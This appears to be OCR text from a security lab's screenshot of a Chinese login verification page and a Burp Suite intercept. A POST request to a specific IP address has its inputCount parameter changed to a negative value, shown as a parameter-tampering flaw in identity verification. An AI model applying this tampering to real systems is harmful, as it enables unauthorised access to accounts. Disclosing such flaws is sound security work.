 1 输入账号
2 验证身份
3
* 登录名: 2
* 验证码: 9kzl
9kzl
下一步
取消
Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater Sequen
中
Intercept HTTP history WebSockets history Options
Request to https://117.136.128.31:8453
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /csp/infex/staffCustIsNull.action HTTP/1.1
Host:
Connection: close
Content-Length: 35
Accept: "*/*"
Origin: https://117.136.128.31:8453
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
Accept-Language: zh-CN,zh;q=0.9
Cookie: infex=yang002; JSESSIONID=21AF574A720C377F634EE9EBA43DD33D.cspsvr_02;
sna_cookie=57777555A4AC33093809221494B86D8BDFDF0A8D7E5967636D1BBCBF50C5D258
idOrPhone=2&code=9kzl&inputCount=-10
更改为负数
弥天安全实验室